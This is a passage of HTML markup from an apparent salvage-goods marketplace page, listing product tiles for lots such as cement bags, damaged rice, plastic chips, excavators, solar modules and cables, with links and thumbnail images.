          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ready-made-cloths-other-clothing-material.html"  title="Ready Made Cloths & Other Clothing Material  - 6355 Pcs">Ready Made Cloths & Other Clothing Material  - 6355 Pcs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dap-99-600-mt.html" title="DAP- 99.600 MT at Deesa Gujrat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/2/d200840bc52b305fbc3d3473ef2d53818.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dap-99-600-mt.html"  title="DAP- 99.600 MT at Deesa Gujrat">DAP- 99.600 MT at Deesa Gujrat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cracked-tyre-of-slag-mill-vrm-roller-01.html" title="Cracked Tyre of Slag Mill VRM Roller -01 (Weight -Approx 16 MT)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cracked-tyre-of-slag-mill-vrm-roller-01.html"  title="Cracked Tyre of Slag Mill VRM Roller -01 (Weight -Approx 16 MT)">Cracked Tyre of Slag Mill VRM Roller -01 (Weight -Approx 16 MT)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5270-bags.html" title="“ Dalmia Cement - 5270 Bags  at Kharagpur" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5270-bags.html"  title="“ Dalmia Cement - 5270 Bags  at Kharagpur">“ Dalmia Cement - 5270 Bags  at Kharagpur</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/solar-module-271-pcs.html" title="Solar Module – 271 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/f/5ff1ccf434a04f8dd9adffa12f723ddcTimePhoto_20211230_144631.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/solar-module-271-pcs.html"  title="Solar Module – 271 Pcs ">Solar Module – 271 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-hitachi-hydraulic-excavator-01-nos.html" title="Tata Hitachi Hydraulic Excavator -01 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/a/aa72e8e860ff2115576ff4f3cdd41fbcWhatsApp_Image_2022-05-02_at_5.28.28_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-hitachi-hydraulic-excavator-01-nos.html"  title="Tata Hitachi Hydraulic Excavator -01 Nos">Tata Hitachi Hydraulic Excavator -01 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-dg-other-material.html" title="Indus Tower Ltd.- DG Set - 10 Nos. &amp; Other Material (SMPS-2 ; IPMS- 3; PIU- 3; PPC- 2)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/a/ea9474674ee357e6e2f90e773e9aa6624.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-dg-other-material.html"  title="Indus Tower Ltd.- DG Set - 10 Nos. & Other Material (SMPS-2 ; IPMS- 3; PIU- 3; PPC- 2)">Indus Tower Ltd.- DG Set - 10 Nos. & Other Material (SMPS-2 ; IPMS- 3; PIU- 3; PPC- 2)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/battery-banks-94-nos.html" title="Battery Banks - 94 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/b/9bce3b46ac789f0b1fc98a85cdae3b643.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/battery-banks-94-nos.html"  title="Battery Banks - 94 Nos">Battery Banks - 94 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/pre-fabricated-steel-building-material-238.html" title="Pre Fabricated Steel Building Material - 238 pcs (8927.078 Kg.)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/c/6c6da8c7627f16ca2a7e485732e959bbWhatsApp_Image_2022-02-22_at_9.50.17_PM_3_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/pre-fabricated-steel-building-material-238.html"  title="Pre Fabricated Steel Building Material - 238 pcs (8927.078 Kg.)">Pre Fabricated Steel Building Material - 238 pcs (8927.078 Kg.)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/gunny-bags-62888-bags.html" title="Gunny Bags - 62888 Bags" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/b/2bba9dd71da31df95f99a3ffbd3d1c63TimePhoto_20220503_165434.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/gunny-bags-62888-bags.html"  title="Gunny Bags - 62888 Bags">Gunny Bags - 62888 Bags</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/coated-chromo-paper-nap-reels-6020-kg.html" title="Coated (Chromo) Paper (Nap) Reels - 6020 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/b/abcb7ecc25e09d8297fdda7be87704a3WhatsApp_Image_2022-05-05_at_11.41.32_AM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/coated-chromo-paper-nap-reels-6020-kg.html"  title="Coated (Chromo) Paper (Nap) Reels - 6020 Kg.">Coated (Chromo) Paper (Nap) Reels - 6020 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3010-bags.html" title="Dalmia Cement – 3010 Bags " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/e/1e99650221e29884469132e42a071774WhatsApp_Image_2021-06-09_at_5.04.18_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3010-bags.html"  title="Dalmia Cement – 3010 Bags ">Dalmia Cement – 3010 Bags </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bottle-grade-plastic-chips-21147-kg.html" title="Bottle Grade Plastic Chips - 18576 Kg at Kheda Gujrat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/8/9868ca0eb3b03dceadb95d0d730396a2Image_1_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bottle-grade-plastic-chips-21147-kg.html"  title="Bottle Grade Plastic Chips - 18576 Kg at Kheda Gujrat">Bottle Grade Plastic Chips - 18576 Kg at Kheda Gujrat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bottle-grade-plastic-chips-sweapa-2571-kg.html" title="Bottle Grade Plastic Chips (sweapage waste)- Approx. 2571 kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bottle-grade-plastic-chips-sweapa-2571-kg.html"  title="Bottle Grade Plastic Chips (sweapage waste)- Approx. 2571 kg.">Bottle Grade Plastic Chips (sweapage waste)- Approx. 2571 kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/1401-steam-rice-11-250-kg-lying-at-sonipat.html" title="1401 Steam Rice - 11,250 Kg, lying at Sonipat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/a/8a85d6846e66a76d3f52af808350d5c9WhatsApp_Image_2022-06-01_at_9.21.53_AM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/1401-steam-rice-11-250-kg-lying-at-sonipat.html"  title="1401 Steam Rice - 11,250 Kg, lying at Sonipat">1401 Steam Rice - 11,250 Kg, lying at Sonipat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/r134a-refrigerant-gas-700-kgs.html" title="R134a Refrigerant Gas – 700 Kgs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/r134a-refrigerant-gas-700-kgs.html"  title="R134a Refrigerant Gas – 700 Kgs">R134a Refrigerant Gas – 700 Kgs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/750-tr-chillier-plant-at-indore.html" title="750 TR Chiller Plant at INDORE" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/87c8a7a876085cf72b587840e0f98a32IMG_20220325_56301.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/750-tr-chillier-plant-at-indore.html"  title="750 TR Chiller Plant at INDORE">750 TR Chiller Plant at INDORE</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-stock-material-plastic-paper.html" title="Fire damaged Stock Material (Plastic &amp; Paper packaging material), Building &amp; Machinery Scrap " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/5/25812a962f40a10cce3261f700d4bb29DSC00135.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-stock-material-plastic-paper.html"  title="Fire damaged Stock Material (Plastic & Paper packaging material), Building & Machinery Scrap ">Fire damaged Stock Material (Plastic & Paper packaging material), Building & Machinery Scrap </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-rapeseed-meal-major-burnt-361.html" title="Fire Damaged Rapeseed Meal (Major Burnt)-361 " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/2/125f2c2f21ffa28cd663e1acd93a02ebIMG_1726.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-rapeseed-meal-major-burnt-361.html"  title="Fire Damaged Rapeseed Meal (Major Burnt)-361 ">Fire Damaged Rapeseed Meal (Major Burnt)-361 </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rapeseed-meal-semi-burnt-223-mt.html" title="Fire DamageRapeseed Meal (Semi Burnt) -223 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/e/dea9db634256c10d17eae988a2dadf32IMG_1751.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rapeseed-meal-semi-burnt-223-mt.html"  title="Fire DamageRapeseed Meal (Semi Burnt) -223 MT">Fire DamageRapeseed Meal (Semi Burnt) -223 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4806-bags-at-muzaffarpur.html" title="Dalmia Cement - 4806 Bags at Muzaffarpur" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/8/086dc5c7ac13fcbd580faa43403b504fWhatsApp_Image_2022-07-08_at_9.54.13_AM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4806-bags-at-muzaffarpur.html"  title="Dalmia Cement - 4806 Bags at Muzaffarpur">Dalmia Cement - 4806 Bags at Muzaffarpur</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4290-bags-at-sitamarhi-bihar.html" title="Dalmia Cement - 4290 Bags at Sitamarhi Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/e/de6b9412c99fd3b17d36cd850eb7bb85WhatsApp_Image_2022-07-18_at_3.50.14_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4290-bags-at-sitamarhi-bihar.html"  title="Dalmia Cement - 4290 Bags at Sitamarhi Bihar">Dalmia Cement - 4290 Bags at Sitamarhi Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3997-bags-at-biharsharif-bih.html" title="Dalmia Cement - 3997 Bags at Biharsharif, Bih" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/8/28e40f4b67d5b04fd86216f897babf40WhatsApp_Image_2022-07-18_at_3.31.40_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3997-bags-at-biharsharif-bih.html"  title="Dalmia Cement - 3997 Bags at Biharsharif, Bih">Dalmia Cement - 3997 Bags at Biharsharif, Bih</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mustard-seeds-311-725-mt-at-narnaul-haryana.html" title="Mustard Seeds - 311.725 MT at Narnaul Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/2/325019b4fa6e9a75a0a6c1247220932bAnnex-2_Photo_Graphs_of_damaged_material_5_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mustard-seeds-311-725-mt-at-narnaul-haryana.html"  title="Mustard Seeds - 311.725 MT at Narnaul Haryana">Mustard Seeds - 311.725 MT at Narnaul Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/unequally-cut-pieces-of-ug-cables-292-34-m.html" title="Unequally cut pieces  of UG Cables - 292.34 Mtrs at Bangalore" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/0/405bd24cfd25a8558cff18a4687b2b86WhatsApp_Image_2022-07-29_at_4.22.53_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/unequally-cut-pieces-of-ug-cables-292-34-m.html"  title="Unequally cut pieces  of UG Cables - 292.34 Mtrs at Bangalore">Unequally cut pieces  of UG Cables - 292.34 Mtrs at Bangalore</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4320-bags-at-kharagpur-wb.html" title="Dalmia Cement - 4320 Bags at Kharagpur WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/2/e245f20d037507f1db182c84d62f225aWhatsApp_Image_2022-07-06_at_5.39.22_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4320-bags-at-kharagpur-wb.html"  title="Dalmia Cement - 4320 Bags at Kharagpur WB">Dalmia Cement - 4320 Bags at Kharagpur WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/laminating-adhesive-16260-kg.html" title="Laminating Adhesive -16260 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/8/b8429dc755ca183ae6d2099f6af84243image_2_.png"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/laminating-adhesive-16260-kg.html"  title="Laminating Adhesive -16260 Kg">Laminating Adhesive -16260 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/green-ply-burma-teak-694-pcs.html" title="Green Ply _ Burma Teak- 694 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/c/fc17d48a6e2f96bf5a7af578b7240338Pic_29_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/green-ply-burma-teak-694-pcs.html"  title="Green Ply _ Burma Teak- 694 Pcs ">Green Ply _ Burma Teak- 694 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4160-bags-at-samastipur.html" title="Dalmia Cement - 4160 Bags at Samastipur" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/3/3340214b760a8922935dc7c924293512WhatsApp_Image_2022-08-06_at_2.35.35_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4160-bags-at-samastipur.html"  title="Dalmia Cement - 4160 Bags at Samastipur">Dalmia Cement - 4160 Bags at Samastipur</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6200-bags-at-gorakpur.html" title="DALMIA CEMENT - 6200 BAGS AT GORAKPUR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/7/775731d56ef8d14cfeb6398e64133b6aWhatsApp_Image_2022-08-01_at_5.49.25_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6200-bags-at-gorakpur.html"  title="DALMIA CEMENT - 6200 BAGS AT GORAKPUR">DALMIA CEMENT - 6200 BAGS AT GORAKPUR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/excavator-01-nos-welding-set-05-nos.html" title="Excavator – 01 Nos &amp; Welding Set – 05 Nos " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/1/512d7a149ad2b83a1fd3375b8f8b8b3cExcavator_page-0001.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/excavator-01-nos-welding-set-05-nos.html"  title="Excavator – 01 Nos & Welding Set – 05 Nos ">Excavator – 01 Nos & Welding Set – 05 Nos </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-broken-rice-227-80-mt.html" title="Damaged Broken Rice - 227.80 MT at Kharagpur " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/d/5d8f115224ed6b15700765fdb4da8502TimePhoto_20220804_150733.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-broken-rice-227-80-mt.html"  title="Damaged Broken Rice - 227.80 MT at Kharagpur ">Damaged Broken Rice - 227.80 MT at Kharagpur </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4598-bags-at-sarai-bihar.html" title="Dalmia Cement - 4598 Bags at Sarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/3/43676675ea757b830ddc81b2c33157f9WhatsApp_Image_2022-09-06_at_11.32.49_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4598-bags-at-sarai-bihar.html"  title="Dalmia Cement - 4598 Bags at Sarai Bihar">Dalmia Cement - 4598 Bags at Sarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/j-k-cement-29350-bags-at-mandideep-bhopal.html" title="J K Cement - 29350 Bags at Mandideep Bhopal" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/2/c20bee70807103aa6b17da6a685f5234TimePhoto_20220826_114951.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/j-k-cement-29350-bags-at-mandideep-bhopal.html"  title="J K Cement - 29350 Bags at Mandideep Bhopal">J K Cement - 29350 Bags at Mandideep Bhopal</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/poly-terephthalic-acid-pta-54-726-mt.html" title="Poly Terephthalic Acid (PTA) – 54.726 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/9/19d7f50cddfb41f4242a899f3a7ed38cIMG-20220219-WA0032.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/poly-terephthalic-acid-pta-54-726-mt.html"  title="Poly Terephthalic Acid (PTA) – 54.726 MT ">Poly Terephthalic Acid (PTA) – 54.726 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/greenply-board-520-pcs-at-thane-mh.html" title="Greenply Board - 520 Pcs at Thane MH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/3/43f9895df60f4274e81a101e86bb5b70WhatsApp_Image_2022-07-10_at_2.25.00_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/greenply-board-520-pcs-at-thane-mh.html"  title="Greenply Board - 520 Pcs at Thane MH">Greenply Board - 520 Pcs at Thane MH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/green-ply-592-pcs-at-mohali-punjab.html" title="GREEN PLY - 592 Pcs  at Mohali Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/a/6addd8cbf2c7dfd60c6b01cd3e5566cbWhatsApp_Image_2022-08-23_at_12.25.32_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/green-ply-592-pcs-at-mohali-punjab.html"  title="GREEN PLY - 592 Pcs  at Mohali Punjab">GREEN PLY - 592 Pcs  at Mohali Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/greenply-board-264-pcs.html" title="GREENPLY &amp; Board – 264 Pcs at Hydrabad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/2/d2c9f17aa83171575fd496410e981f55Pic_87_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/greenply-board-264-pcs.html"  title="GREENPLY & Board – 264 Pcs at Hydrabad">GREENPLY & Board – 264 Pcs at Hydrabad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3099-bags-at-biharshariff.html" title="Dalmia Cement – 3099 Bags at Biharshariff" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/d/3d810658c6963c0352eecb8c404c55f8WhatsApp_Image_2022-09-18_at_9.57.31_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3099-bags-at-biharshariff.html"  title="Dalmia Cement – 3099 Bags at Biharshariff">Dalmia Cement – 3099 Bags at Biharshariff</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/prism-johnson-cement-3070-bags-at-jaunpur.html" title="Prism Johnson Cement – 3070 Bags at Jaunpur " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/d/cd9b6bb6b70d6cadb391bc8ef4b23ac2IMG_20221022_135025.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/prism-johnson-cement-3070-bags-at-jaunpur.html"  title="Prism Johnson Cement – 3070 Bags at Jaunpur ">Prism Johnson Cement – 3070 Bags at Jaunpur </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cables-4546-mtrs-8-drums.html" title="Cables - 4546 Mtrs (8 Drums)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/4/a4acb1be83b0e5be54ef11f32aed9826WhatsApp_Image_2022-09-20_at_4.38.23_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cables-4546-mtrs-8-drums.html"  title="Cables - 4546 Mtrs (8 Drums)">Cables - 4546 Mtrs (8 Drums)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/prism-cement-6358-bags.html" title="Prism Cement – 6358 Bags - Datia - M.P." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/7/7762c967e3cbd529ec1423e5deb1e44dIMG-20221103-WA0102.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/prism-cement-6358-bags.html"  title="Prism Cement – 6358 Bags - Datia - M.P.">Prism Cement – 6358 Bags - Datia - M.P.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/solar-module-other-accessories.html" title="Solar Module &amp; other accessories " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/b/fb5519be789f24025ed292840537f576Photographs_of_Damaged_Items_1__page-0001-min.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/solar-module-other-accessories.html"  title="Solar Module & other accessories ">Solar Module & other accessories </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/nylon-dipped-role-11-rolls-7381-3-kg.html" title="Nylon Dipped Role -11 Rolls (7381.3 Kg.)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/e/de5e7976ae7d312976209ba71bf9bd2c7113_20_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/nylon-dipped-role-11-rolls-7381-3-kg.html"  title="Nylon Dipped Role -11 Rolls (7381.3 Kg.)">Nylon Dipped Role -11 Rolls (7381.3 Kg.)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3522-bags-at-purnea-bihar.html" title="Dalmia Cement - 3522 Bags at Purnea Bihar" class="product-image">
